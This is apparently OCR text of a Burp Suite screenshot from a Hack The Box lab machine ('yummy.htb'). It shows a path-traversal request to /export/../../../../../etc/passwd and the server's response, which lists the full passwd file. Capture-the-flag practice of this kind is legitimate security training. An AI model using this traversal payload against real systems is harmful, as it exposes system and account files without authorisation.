 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://yummy.htb HTTP/1
Request
Pretty Raw Hex
\n
1 GET /export/../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
30 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
31 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
32 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
34 pollinate:x:102:1::/var/cache/pollinate:/bin/false
35 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
36 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
37 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
39 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
42 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
44 dev:x:1000:1000:dev:/home/dev:/bin/bash
45 mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
46 caddy:x:999:988:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
47 postfix:x:111:112::/var/spool/postfix:/usr/sbin/nologin
48 qa:x:1001:1001::/home/qa:/bin/bash
49 _laurel:x:996:987::/var/log/laurel:/bin/false
50
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Done
2,330 bytes | 1,034 millis
Event log (2) All issues
Memory: 140.1MB